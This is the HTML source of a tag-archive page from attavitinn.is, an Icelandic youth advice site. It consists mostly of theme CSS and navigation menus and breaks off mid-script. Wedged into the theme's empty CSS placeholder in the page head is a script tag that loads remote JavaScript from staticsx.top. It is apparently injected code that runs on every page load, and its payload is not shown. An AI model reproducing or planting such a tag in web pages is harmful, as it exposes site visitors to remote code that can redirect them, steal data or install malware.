	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive tag tag-throskathjalfarafraedi tag-1659 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69765cd457cc2_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_69765cd457cc2" ><script>var block_td_uid_1_69765cd457cc2 = new tdBlock();
block_td_uid_1_69765cd457cc2.id = "td_uid_1_69765cd457cc2";
block_td_uid_1_69765cd457cc2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69765cd457cc2_rand","tdc_css_class":"td_uid_1_69765cd457cc2_rand","tdc_css_class_style":"td_uid_1_69765cd457cc2_rand_style"}';
block_td_uid_1_69765cd457cc2.td_column_number = "3";
